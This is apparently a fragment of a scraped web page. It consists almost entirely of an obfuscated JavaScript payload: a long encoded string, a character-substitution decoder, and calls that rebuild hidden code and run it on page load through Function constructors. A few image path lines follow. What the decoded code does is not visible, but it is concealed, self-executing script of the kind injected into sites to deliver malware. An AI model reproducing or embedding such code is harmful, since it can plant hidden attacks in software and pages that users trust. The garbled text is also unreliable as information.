.[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>



